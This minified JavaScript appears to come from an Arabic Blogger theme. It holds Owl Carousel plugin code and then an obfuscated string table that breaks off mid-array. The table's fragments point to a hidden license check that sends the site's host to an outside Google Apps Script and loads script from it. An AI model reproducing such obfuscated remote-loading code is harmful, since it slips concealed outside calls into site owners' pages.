b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button" aria-label="Nav Button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
function _0xb32275(n,t,r,e){return _0x1c84(r-584,t)}function _0x2a20(){var n=["UjmYR","loZoC","px -1px rg","nIVIa","rent",'"><a title',"qPBSv","ikxUq","isoBL","jxRdn","fvmXE","iJqcK","mjZTD","Fhtzu","CjfBU","Bwwgu",'Be" style=',".owl-item","NtBjK","LQLJv","each","error","ges","/mail.goog",';">3</span',"00%;height","oeAvM","qliUU","aphXg","LLNEU","IrzBz","x; font-we","ult?alt=js","NABYl","gjWsc","uwmEu","dbpQq","oGqRB","qEcww","cDtrC","</a></span","jsonp","qiPur","vEdZw","zoykG","YbLiY","oVJlM","ordZR","HTML,.foot",'="lb_image',"ments/defa","CdDRP","hTlGs","qilNw","oNDVc","ENUga","nmCOu","in-script&","addClass","<li class=","gZghF","Nwvqd",'Blur in="S',"ZmrnG","Pkota","sticker .w","cvozM","append","gJnON","dwOUe",'atrix" val',"VvnhG",'="loadmore',"includes","zclud","er .widget","MuJUK","nfYnz","[SM3]","ers impo'>","xSEVs","mvURv","PBZOb","QFUfF","OSwIf","DDfHs","JEONf","ObtuQ","dMtet","لمواضيع</a","published","zQAvJ","1030","UGZjj","sMXSt","uxdSa","ZrUFU",": 14px; fo","><span cla","ySIuc",'ontnt"><di',"x rgba(0,0","scUCC","TkHEm",".icon-clos","kueMY","NCtFk",'a target="',"-284px","LuUrX","OlDrq","znmmI","eVDAW","P0Bo0uwGYY","loded","utiat","alternate",'"><i class',"div",'"cm_item">',"elBmO","OYyez","Qjlqb","RNPpT","JcDAO","mega-icon","KfqTo","YRhmQ","IqpSr","maxresdefa","e UI,Robot","OVcSU","OACiz","prGGM","oHGQr","OHHpL","jOtEU","MipUp","ckTFG","><div clas","scCwY","os/s/AKfyc","AtwpT",";user-sele","hide"," 0; text-a","Wowmv","torAll","sel","pLmof","RpSEI","Tvuoj","PEONJ","يع المصمم<","'/search/l","product","</strong><","fCvxt","rplMU","<div style",'le-down"><',"dow: 0 1px","</span>","DDuDK","\nCopyright","OUvYl","url","MACqp","HhFFz","...",'"><div cla',"tbJAJ","rpZti","f;backgrou","overflow","HAWvT","rbWKI","cZBIu","Eucei","YleXH","loop","anon36.png","QaBWB","tooltip='","GthdE","'></img>","&id=",".widget.La","OydwC","1024","IOsvZ","1|5|3|0|4|","pELec","></ul>","خدماتنا","ZVXtH","VnPBt","12px","57883NnZgFa","yFwKE","KAlMI","ERQXQ","SsKsu","ygJVy","SVELy","mouseleave","FAmRk","UqJBL","g.com/img/","#PageList1","80px;paddi","TppmE","FijYU","NVUdU","MeZlv",'"mega_lk_t',"xed;overfl","ch'><stron","GcYXq","ght: 50px;","SzNsu",'ge"><img a',"IBKZV","?host=","/label/","nav","oynBT",'"></div></',"video","rWepq","oSwHf","parent","yzgfB",'to" alt="','e="color: ',"xfCpE","EzVYK","WbrSD","oe UI Emoj","constructo","TEcRF","LWuod","px -apple-","KGxNc","kvqBf","MdpeA",".sub-menu2","kwlSK","ebttK",'"tabs-menu',"DcDui","ePqwL","hilAR","WMEza","PvBGm","ow: 0 1px ",".sidebar .","لا تستطيع ","HhJkA","type","xpJBo",'="tabs-con',"YuWhW","children","fdXHr","XwYqX","30px 0 15p","WgRpF","/feeds/pos","fmvPy","uRfRzNugo7","size: 26px","iMdHU","DzUmS","يلي ..</p>","EhEbj","inHEK","i,Segoe UI","ts/default","earch/labe","-down","YRtvo","nt-weight:","tozTt",".tabs-cont","pSQgq","ueFuh","-using-lay","ucrcH","qaOHd","cmrlQ","lKpgi","gKvwM","TKFkd","zJHwU","WqsJB","keIke","kCZvb","BCZKb","x 0","rAvZI","0;box-shad",",0,0.12);-",".mega-menu",';">2</span',"bzAbN","OKYoo","SbWyX","GfCAM","DzhUu","jCxbh","interval","down","http://img","SJvkL","WwNKa","font-weigh","تفعيل القا","CJaSc","USYcP","ize: 2em; ","s='created","bMRnm","jplAx","center;whi","ntent","ofGEl","XlJKi","liAYc",'="font: 14',".main-menu","SCurM","LuvHA","index","UnQto","vYAMt","ZOJbj","hasClass","KIxiu","version","vzsLi","kMWSL","cBqql","KSJZn","zFEie","sciPa","IXZPW","eiIXS","nArtq","BkBBW","r  .LinkLi","grid-6","XPdDv","<ul class=","cpPNG","jbgEM","NYyOU","classList","WdOot"," initializ","/mqdefault","RwmgI","Sncow","YWdWx","prepend","vOvDC",'<a href="j',"OBChV","TyvvT","BNzKc","DqWLk","xHtVW","xTUnj","sZXJc","oGfXe","<div></div","x 1px 0 rg","WPLsU","-weight: b","fas fa-ang",".!!</h4></","EdmyK","HqIeO","mtune","UewMv","log","ights' cla","AVByx","rsgzd","by5lPOyiOc","status","lbRaH","WijCn","ackground-","beVqG",".thumb-loa","sition: fi","UoUEe",' style="di',"eyFMb","BaXEw","YqFZr","hYocB","spryT",'"position:',"VFBQI","getScript","rel",'tent">',"VFZky",".sub-menu ","wGVDK","fSthe","hBliP","/p><p><spa","UWBez","Bckwn","CYvWn","SM1","SM2","[LF]",'ass="lk_de',"WvSyM","YwEJN",' class="lk',"WBLON","has-sub","OllXs","substr","https://sc",'="accordio',"Otsga",'src="',"2|1|4|5|3|","ba(0,0,0,0","hKGEH",'yle="color',"ygWRq","لرسمية</a>","YOgNK",'r="'," > li.acti","1.blogblog","sjHoh","owl-carous","eGDxb","position","xUmvJ","tical-alig","ElulO","Data","b img","gqKHE","OhVnR","JMhMH","MuWrz","</span><sp","Akzxm","JzquF","data","target",'tyle="posi',"LnEBv","vRXlz","bXVkc","kGYXd","; margin: ","scriptUrl","</i>","gmWIB",'"display:n',"SqPyw","nhJPa","responsive","px 1px 1px","sShfg","ult",".disqus.co","igGog","mouseover",")&body=أكت","NbCTE","LumEO","hWvth","JXPAG","ybJfF","gaede","data-url","color","17px; font","WTTNG","smjtf","ticker","Zzvsn","<div>","XFaTJ","kNITX","vFFFR","iyvLt","EDiYn","YnQja",'m-sub"/>',"rgin: 5em ","> ul","QsJcQ","jQbkQ","EADbF","JTAqp","</a></div>",'s="lk_date',"tUSmj","XnyiC","adow: 0px ","MhOgL","slideUp","CCUuB","ifplH","QAsVx","XNTHR","ikjLj","كإخفاء توق","Sicuf"," 0px 2px 1","NixlQ","gRppe","bAoxT",".mobile-so","اً بسبب ما","nsygo","Class","QETnV","nexwU","pzDCl","XGHpG","tlfzY","NDMnk","JKbal","[SM1]","zolbc","IMReH","https://ww","NRNyk",'ion="1.1">',"yTEvO","xSBtT",'x;"><p>لا ',"oDReK","CBIPl","gFdbP","data-title","mRKxt","ready","THKDo",'r">0',":</a><span","tmryg","exception","click","t: bold","next","IDKbE","HqrDg","FqsHh","qLUKS","TLvtD","PSRHv",".PopularPo","rWBIt","#LinkList3","iJbNy","noTitle","YNuYp","FMhXI","1366","l/?ui=2&vi","<h3 class=","ylDJD","BnvSf",'ter id="go',"0 0 20 -10","gVPgz","mOPMy","tHvCP","dDrzZ","vGSGf","iFTWY",' m-sub"/>',"NnicS","CbxrW","</div></li","IZxEa","Whuqq","AOCQQ","notag","zvgFQ","aYAih","almUA","UZMIu",".widget-co","</div>","uiojA","Bhzuk","vrEua","دعم الفني ","rpRFn","bPelI","TBZnF","xOgsF","p .social-","YDOQV","iBFJh","GJVNy","QBoSx","TneAL","hjqCs","#main-blog","edDIC","kzZVr"," line-heig",' class="cm',"tBDTa","vgoFj","MiYHT","ne;display","rTbAf",".d-slider ","qrNdB","tjcUf","eZfgZ","bel","oyDhi","AYjxY","gba(0, 0, ","fxvnF","innerWidth","CtQyE","التصميم!..","kxIAL","rbQGj",".hero-boxe","team","KByAr","lzBwh","DLMFN","spWHM","[SM2]","cCSWz",'_blank" st',"gZyJX","ation","nOkzv","\nCreated: ","EjmJZ","elpAS","g1.blogblo","KYNQV","ter; overf","tvLRx","fa-chevron","FGOKj","o; left: 0","wRSuz",'ss="lk_wra',"IKAZq","wSgPh",'ck;"',"></div>","uQfPG","xFGjH","VCLKG","ch/label/","te;box-sha","EOcGJ","NBWhD",'s="spinner',"hwLZS","qlePg","IBBGu","BXyBh","right;font","rGTqS","fPcPw","QkWKV","ZFImg","idget.HTML",'gooeyness"',".com/img/b","replies","ZtmOJ","jRmBH","ainer","ق محفوظة ",'<i class="',"myjcg","no-mega","Fljcy","margin-lef","yDAne","UfAyS","Dsxhb","uipLX","MyQJs","WRjQo","far fa-use","in-script","removeClas"," none;-moz","x-width: 1","qYjjE","timeout","ck'></i>","600",'s="lb_tag ','tyle="font',"vvIdJ",".title","tCRyc","VWJKN",";font-size",'_text"><a ',"cptqN","KAGCc",".post-auth","</div></di","bvczB","gDRFR","AxzuD","Tnyse","wCqmf","imafh","qVrJU","fNhpo","qCvtD","HTML,.layo","قوق ملكية ","WKJWA","zyZBJ","stopPropag","lyzHL","txAVi","flMqY","ct: none;b","image: non","ref='/'><s","sm-cnt'>","gvoQU",'="cm_image',"vTnko","0;width: 1","color: #43","</a>","rGzjF","PQdwZ",'ss="loader',"<abbr>© ","IKAvn","EsUef"," li a","SlJHE","bel/","avRyu",'lank" styl'," #fff; pos","ymVJT","AGoie","eyuZU","yREcj","WVLjp","add","GGlJP","jQQTt","sm-txt'>","pwdKh","hJgAq","random","yle='displ","cjTMX","CaXrT","دام هذا ال","rVmJQ",'-tabs">',"color: ","KHkNc","qzoJe","gin: 0 aut","/a>","siblings","sZSVg","XxwkB","-webkit-us","t-index=","kKqIM","mUwvy","w.khadamat","tokHL","msiiH","0;bottom: ","YOWll","QEpQW","PKwHg",'ref="',"eFceS","njLRi","sBGWa","vCBmB","MPAJb","RJfRy","bjOTB","join","CNDqD","active","woNcj","zLZbK",'" href="',"feed","item","Aicxq","IMyzX","ySnYr","shhCl","Dqhrq","' href='","Label","DMYGv","MuWqu","nUDbf","hnAKf","ter","FCVUR",' class="fi',"gsUfa","zIPNz","KpJAX","rapper","bfaID"," active","SjyKg","qODxy","div style=","hevron-up","iKdTU","NRnRt","ZNUDC","/i>","cJnmD","xYNJz","JQghb","tPjKm","16-rounded","©</span></","IsIWq","eKkXk","; right: 0","dVSNL","iwblR","kUdtc","ovuLT","wqXiC","tRYUv","QPfoR","margin-top","VUsrE","</li>","hrNiP","ul li","zWjhn","REyvg","kKDfg","https://","WKuvq","iLxDM","ut-boxes .","Xrpwm","svSFC","TXEfH","poUAf",'n-header">',"MRHVn","nekSG","/a></p></d","واصل بـ  <","XFBML"," 50px; hei","yOAaE","LzqPa","HMEIK",'iption"><a',"tEQhj","cWZwa","OOfAy",": block;ma","LQunz","JDcoZ","bind","jLwgV","</span></d","fjwDe","DiRNw","EDTlD","YprCd","x-shadow: ","zCgsS","_trackPage","5109582aeFmeW","GbjYQ","byMLM","page","tive;paddi","static","rgcjj","ega-tags ","fas fa-che","cfROT","iv><div st","mZpNv","items","yIvEe","background","r-circle'>","getmore' h","ter; font-","BalJX","dZss3YdBg/","pyrights","fCSfL","qvHGP","SocialCoun","yMaAw","host","getBoundin","Ivnlz","nBGAU","lect: none","TOZul","PRLGH","ajax","JSnEn","ymmHt","CaAKD","BuMFN","Igpkq","lpxdw","crfna","ZVnZY","ISaSu","Xibpl","للمنتج (","info","CHdyN",": 100%;z-i","mouseenter","VTjSv","MNZLP"," 0 0  0 1 ","auto","PMkKd","Wbpyt",'.12);"><di',"0,0.2), 0p","jEpaM","kCEUD","VpYMg",'"sub-menu2',"eRFIm","href","bYfJn","FUaaD","dIZzM","tKvMK","tmFxS","ght: norma","ls .LinkLi","LvgeI","gapi","-webkit-bo","</a></h3>","BQorB","x 1px 1px ","match","xDPWa","QIFmM","fnhsC","pple Color","EzOuc"," 5px","s72","\nVersion: ","ousel","JJAmi","XASUG","htXQS","0px","dVHYb","o,Helvetic","NvPZc","height","GXxEV"," Symbol;po",'href="',"ng: 10px 1","mHNUQ","nd: ","GLoMP",'ss="bounce',"-size: 14p","aQGCT","len","dYaaL","XefwG","content","xsrGv","OtTdk","DyCqw"," 3px 0 rgb","; color: ","cWLYq","LinkList",";min-width","topBuffer",'lock"></i>',"iSNee",'="lk_image',"rder-radiu","AyPzj","css","ohnzS",".menu-clos","wpMDX","gDYMn","585901qGJAss","<a href='","IMTIp","WlmNW",'ft"></i>',"wBPca","html","tkZkq","mouseover ","FkRQx","blogId","lHJlI","cHeTE",'><a href="',"TKeLT","Pjsaq","vgqvC","wMjdH","3px 0 rgba","WsxXW","/filter></","comments","SLqIf","FNCcY","Xsiyr","PXjBy","end","ptgwu","Ajzqp","qdjRx","nbMCy","esusA","osts","te-space: ","low: hidde","tGeAv","kiwpS","#000000;to","t-weight: ",".lk .lk_it","ZKGHQ","WyQDd","tOWjg","Gjxep","</ul></div","px rgba(0,","get","zDjkb",'n style="f',"XMrew","vnjkm","a-angle-ri","find","DnPqH","\nby: ","DqBMc","mega-v","tXSHN","vhZnI","lGYmb","lign: cent","nCYWO","10mJYOEq","substring","olute; mar","aIPWu","fadeOutTim","TpkiS","KVjAb","efsTZ","0, 0.26); ","aeLrM","FyEpP","ona.com","table","WEsSv","ent > div","le.com/mai","eoBQN","kWQhV","qqqhP","VuGhI","UJEkd"," 0, 0, 0.2","ehSHm",".open-mobi","en;backgro","pWzQU","prev"," class='sm","rJRaP","ts=","VRvut","rxVhY","لب يرجى<a ",");backgrou",'f="',"MaXyO","wZeXh",'="far fa-c',"kWctl",'n-content"',"src","VXxrS","left","timeago",",0,0.14), ","VVlAc","BQQRo","<p><span s","ftPosts","AwQOw","AaDrB","ive","length","dataType","ة ومع ذلك ",'rn this")(',"rTvzh","homepageUr","dULos","scrollLeft","aclrq","guutv","gbLQR","7958025VqbsGd","fjiad","XzxDW","spiLE","slice","uAHxP","eBFpY","i ul","recent","ntent ul l","PRfGl","FBiqK","LmGQF","HXZUq","hYgDi","kzIFV",'ss="lk_use',"alHun","zpPbu","FYDrJ","XiBDA","pageType","UcYDw","insertAfte","cTAMp",'target="_b',"KIVBV","div><div s","yylDT","bPxnw","xSKXX","Bmhuz","max",".post-home","...</a></h","kxdJb","erdnf","nBlxw","RWpXG","(0,0,0,0.2","BqoaV","WrrLF","RkIYj","#sidebar-w","-down fa-c","PHaDx","link","aRcWt","first","LNiog","ب مشكلتك ه","px 1px -1p","NDuDZ","UTqrR","uTscj","navText","chHCm","LFtwX",".mobile-pa","EXKGE","replace","remove","htIDp",'="lk_item"',"FOAeR","WAigE","p: 0;left:","iSxyM","VBSvQ","'></a></sp","IVlwe",".lk.owl-ca","Voxtz","bmrIt","kSluQ","yKxPN","QqJjC","yFXox","console","dUkjJ","ISwNL","13095434YSApri","xYNYH","PBuBd"," 1px 0 rgb","Lmnuv","Dhshm","sOSjv","tldwp","2UTyexl","nction() ","TgsIf","width","bXEGE",'l;">تنبيه.','" title="',"ver;","tuTuA","VmUod",". يرجى الت","praTJ","x -1px rgb","Ccxmi","WYTQk","dated&star","NOcBZ","multi-mega",">-لا تملك ","zKkcT","ZYWYp","EkGLI",'unce3"></d',"pOaoQ","GFAUN","IDoMX","[FAQ]","iuwRY","IgSlX"," /><feComp","EuLOq","-header","l.carousel","stamp","0px 5px 15","clone","gyVej","MJzsG","GrKNb","sidebarFix",'one;"><svg',"insertBefo","st,.sideba","mkMCA",'pper"><ul ',"UTBLC","FNrEY",'" href="/s',"DPuqg","gByas","Jgaeh","ZwHbt","fLKsq","AwUfQ","nZapH","style","yxrkX","rWqyU","complete","kOGeT","fadeInTime","iv><div cl",".impo","xIqZy","ded","DTztZ","_GetAllDat","CamiX","#source-or","title","80%;max-wi","XYtwD","ults=","; top: -25","IxruS","toggle","vajMg","s640","empyS",'="lk_meta"',"xiSwp","/default.j","wJVcK","BTvpq","1|2|8|3|5|","tiwiw",".accordion","IJBRA","isXqF","7|0|3|1|6|","vCRSb",'"mega-menu',"saNZN","HsIjh",'"></img></','ctor("retu',"QySxl","qZIho","macros","mqdefault",'"></i></sp',"HBcxs","PzEzA","dSyqp","Vihlo","%cStatus: ","DbqHQ","XZgcu","zynwH","SmITj","curEo","VyWZB","lIKRB","; padding:",".lk__wrapp","EBKBk","FIOet","RXPba","BzWQu","GUpBM","<i class='","ntent ul >","BjNNh","text","GHRhN","nkMacSyste","ew=cm&fs=1","_AbbIPASjf","EITcu","LMdjF","oXqMi","entry","s: 50%; z-","WUlVv","oVSFU","plusone","rHFIY","WFQjq","'></i><div","YFDCH","YpKxp","div class=","ShVwV","ight: bold","SJToG","OIKNr","2), 0px 1p","<span clas","kZtKF","oylNQ","BgBss","azqAU","rrCqq","88AAIwCy","WReAF","RSFDU","ztZoc","ifzIz","rlnAo","copyright","an class='","nd-size:co","0px 2px 1p"," 1px 3px 0","YcMhO","CfQEJ","ZIjCs","e-icon","catch fa f","a,Arial,sa","HFXHd","widget.HTM","mJLHr",'to" src="',"SM3",".mobil-m-o","2px 1px -1","lWqCg","BPZyE","BShjp","mUzil","cJtrf","ent>div","ddhUX","menuify","sGMIc","yaAJl",'12);" href',"DtDdn","SeWRr","ng: 5px;te","lqWQt","border-rad","cGGFi","fcoKB","fixed","wlRds","n class='s","rZdvq","ZJzOt","WfYcQ","iiaGg","mDOzj","zbMUP","eight: 1.4","dth: 600px","&max-resul","Ffeja","tion: rela","gjkOt","media$thum",'"/></a></d',"dSxor","SpTxZ","ljHcX",'k" style="',"jrcXS","documentEl","s=1","?max-resul","name","jGQrN","RAbQU","HNtQv","TzBSK","dlBsE","ZVCjm",'n-luna">',"m-txt'>","iryOm","autoHeight","0,0,0.14),"," rgba(0,0,","vNxwL","CUQyc","Hewpk",'" class="m',"BHvJf","?alt=json-","IojPY","VKPPk","view","oxmYZ","-user-sele","JBQoJ",'="loader">',"nLWqh","MkwCQ","WtfUs","innerHeigh",'" result="',"bRFld","LDuQc","zxNAk","smLwT","ا التوقف ي","ntent li","er-older-l",'نا..."> فر',"لحصول على ","XTJqN",'"lk_item">',"RCRrw","JnXvx","</a></h3><","LEpVO","nMMJYqIo9k","summary",'"lb_title"',"RAnCY","iv>","jDeSM","</div></ul","rtehk","records",' 400;" hre',"UOkmu","contact@kh","&action=co","trong>","2627332fIYgxv","ampVT","sMbMM","JwMUy","zhZBK","VezaA",'s="arrow">',"'></i><spa","0|3|1|2|5|","YOFCh","aJcMZ","MQOik","ZguMT","AzHJQ","load","ns-serif,A","EgNlv","dOjEP","<a aria-la","ona.com/p/",'pper"><div',"bel='Copyr","oELzW",'lter" vers',"loaded","RsFZV","clientHeig",'"lb_item">',"fzaDL","ay: block;","BciiJ","rUnfY",'lt="',"MlqiQ","eDvrR","qcoys","uwZjR","offset","eThRK","fcKiJ","EgImQ",'="lk__wrap',"ا القالب .","created","DRvOw","BTLxL","qnexE","TdlEe","split","YbPLV","padding: 2","yWRwn","disqus_sho","&su=طلب ال","DPeHb","LLFeK","PapsE","iQqtG","BhIGq","YJwcL","__proto__","uYpsY","gjQWh","PbIqZ","PybzH","mVwPi","ZMFIg","aDfLe","gASNK",".lk","/-/","bMpEo","SiVeI","</abbr> ","SYWav","-size: 17p","mail","uYKHh","/feeds/com","lhtWf","IIIBY","s72-c","ztKuB","bottom","cmafe",".gif","JbxxC","nBmId",'t-down"></',"nlsfx","faq-luna","PjuAM",'r" mode="m',"FZtWb","fVKiV","VDCeT","YFRko","last","margin","HnMRw","ubqox","AQzja","TOvxG","PEEHb","a-angle-le","HBpdE","align: cen"," ul li ul","xt-align: ","PcpxT","ink","hNksC","body","bmBVq","bxyMk","show","SLxge","tRVSv","JADDt","mega","aPBAh","NaPbA","done","gClientRec",'="cm_descr',"bMhMM","extend","jxyAd","top","verlay","img","&tf=1&to=","jMMIV","SCBQu","m/blogger_","ZqGsG","meout","rtname",'="tag" hre',"toggleClas","iv></div>","dYlqD","jlQur","uVQJg","fab fa-","ulISV","orderby=up","qmEhO","yjEpo","Xierk","xeUTI","7|0|6|4|9","SWzKA","Rfldm","CNcyV","jGIzS",'scription"',"uwgNI","eColorMatr","#license_c","gestureend","DTBkH","ة </a></p>",'le="color:',"HhzsY","DocTh",'"><a href=',"VRSAp",": 14px;fon","HbAkP","ferRX","div><h4 st","DATnN","Nbleo","#blog-page","orDgr","IMnsJ",'yle="text-',"abel/",":url(","xFyyX","fadeIn","ngvIo","870",".post-thum","dXeYW",".sub-menu","#OBe"," 0;right: ","text/html","KMqLg","fMJzX","FSlBt","XvYkj","AcRrF","Kmvtp","ChSah","sRBZM","thumb","fadeOut","pUVDE","fsvQR","EzRcT","يق الدعم <","forEach","gNJkF","er; box-sh","pHVcB","appendTo","mouseout","FLHbr","LhvFd",'="tag ',"efwcI","mCXKb","nbczf","font-size:","HqDKz","ZRIoT","viewAll","hDAPc","bWKbh","und: #f8f8",'="lk_descr',"LcRvb","com","hidden","ZcLMp","reayo","thUdJ",'height="au',"old; color","qzTdQ","pJlSR","vLdAZ","d-slider","sCSvB","OVsjj","lnmwm","far fa-clo","undefined","owlCarouse","jdVkE",": © 2024","dlPLi","ss='impo' ","container","LGIbD","oRrwJ","vmmZs","uCUpf","https://im","TVFmu","RQaGF","smartSpeed","WaVOr",".has-sub","Kdfiz","GET","MKcZf","QZFZF","xdUxV","/search/la","term",';">تحميل ا',"WUtVf","vnNpo",";text-deco","5|4|2","قالب .. هذ",": 5px auto","right","giYth","mFont,Sego","ow-x: hidd","VDGUz","0,0,0.12);",'e;"><span>',"jPYZP","trim",".tabs-menu","a(0,0,0,0.","ement","nuEjR","UwWHL","xJgyr","hejwm","NHXKv","oclHo","DLEwe","DtGNA","rtl","yoCjR","resize","queue","VJkzc",'="loader-2',"Pvusx","hLQrZ",".active","ixuUA","thFTU",".f-slider ","-shadow: 0","QlMgF",'="l-counte',"blog","Yisbf","hAhNJ","YBZdR","xkTKR","rRcEA","bnail","kVkGJ","5UDuTPW","wIloE","hkaWV","uJxdc","text-decor",">li","kKKPk","holder","gRCCI","tAvRA","229965rgHoNy","frame","VolBy",".mobile-me",".item-thum","sided-3","1.0.0",'"atop" /><',"vron-","rousel","PTYbJ","kRVkR","iQhky","feGaussian","adhTw","parents","PbpVW","zswmx","tFnGj",'"cm-layout',"LioEJ","an>","gLRQY","IXRnc","VOCGt","5|0|2|4|3|","er-select:","category","e;border: ","gVatm","OtVbs","PhExH","#main-side","REyBj","GlmbY","QCoRy","widgets","jbFmZ","round: whi","umWhi","_blank' st",'" src="',"</ul>",'s="lk_snip',"charAt",".header-to","DRtte","qqdVP","bOseY","<p>","-desc'><sp",';">1</span',"CBTSl","lcRtI","vwWkD","VyBQO","Xkwut","tYVQo","CexuX","HAUYR",'hic" in2="',"YFLMX","ixUPN","resizeToPa","yAHud","BtMTr","GREIf","owlDir","querySelec","LTrmR","twttr",'<div id="O',"relative","UHDYf","ation: non","AKPfx","PHNMW","<div class","ZNSDz","system,Bli","stop-m","opyrights","yOVbj","2.blogblog","ript.googl","menu","ms-user-se","FVHvH","echcL","fFgYZ","QfkPH","Ljmqj","BoYCy","xkCwR","jhHrZ","6); font-s","WTXwz","v><div sty","uiBAF","PwKSv","aFYwK","ZzdKQ","JYqfB","fARUX","cfVtp","2px;margin"," 0 rgba(0,","yMpzl",'per"></div',"delay","XEowj","PwdYO","zSNkd","XaECO","qZYpD","mIFRD","attr","_gaq",'iption">',"RTmYI","HyGhF","request.ht","رخصة؟ .. ل","Aoiuz","SDuFw","400;line-h",".arrow i","&version=","inDrq","kVQsr","YJOVW","cial-icon","qzomc","WYwlc","impo","default","gfMpE","hdGWt","OqGuy","VAvFW","UikaG","aVkrm","veiVz","#loading","vlGzE",'"sub-menu ',"FJxec","EZZuP","YUghq","OdWKx",'"lk_title"',"em;width: 